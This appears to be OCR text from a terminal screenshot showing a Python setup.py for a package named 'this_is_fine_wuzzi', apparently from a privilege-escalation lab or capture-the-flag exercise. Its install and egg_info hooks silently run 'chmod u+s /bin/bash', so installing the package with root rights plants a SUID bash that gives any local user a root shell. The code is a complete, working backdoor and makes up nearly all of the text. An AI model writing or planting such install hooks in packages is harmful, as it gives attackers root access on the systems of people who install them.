 $ cat setup.py
from setuptools import setup, find_packages
from setuptools.command.install import install
from setuptools.command.egg_info import egg_info
import os

def RunCommand():
    os.system("chmod u+s /bin/bash")

class RunEggInfoCommand(egg_info):
    def run(self):
        RunCommand()
        egg_info.run(self)


class RunInstallCommand(install):
    def run(self):
        RunCommand()
        install.run(self)

setup(
    name = "this_is_fine_wuzzi",
    version = "0.0.1",
    license = "MIT",
    packages=find_packages(),
    cmdclass={
        'install' : RunInstallCommand,
        'egg_info': RunEggInfoCommand
    },
)
Files
No Descri
john
READ
this_is
READ